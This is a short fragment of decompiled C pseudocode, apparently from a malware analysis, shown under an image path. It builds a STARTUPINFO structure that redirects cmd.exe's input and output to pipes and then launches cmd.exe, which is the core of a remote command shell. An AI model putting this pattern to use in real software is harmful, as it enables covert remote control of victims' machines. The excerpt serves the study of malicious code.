 memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 0x44;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
StartupInfo.hStdInput = hObject;
StartupInfo.hStdOutput = hWritePipe;
StartupInfo.hStdError = hWritePipe;
v8 = StartupInfo.dwFlags;
BYTE1(v8) = BYTE1(StartupInfo.dwFlags) | 1;
StartupInfo.dwFlags = v8;
v26 = CreateProcessA(0, "cmd.exe", 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);